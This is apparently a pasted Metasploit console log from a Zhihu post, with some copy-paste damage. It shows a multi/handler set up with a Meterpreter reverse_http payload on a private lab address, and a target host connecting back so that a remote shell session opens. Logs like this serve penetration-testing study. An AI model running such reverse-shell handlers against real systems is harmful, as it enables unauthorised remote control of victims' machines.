 msf6 >
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > set lhost 192.168.217.131
lhost => 192.168.217.131
msf6 exploit(multi/handler) > set lport 5555
lport => 5555
msf6 exploit(multi/handler) > exploit
[*] Started HTTP reverse handler on http://192.168.217.131:5555
^[a[*] http://192.168.217.131:5555 handling request from 192.168.217.134; (UUID: p8rzlwru) S
taging x86 payload (176220 bytes) ...
[*] Meterpreter session 1 opened (192.168.217.131:5555 -> 192.168.217.134
17 23:07:08 -0400
知乎 @麦子尖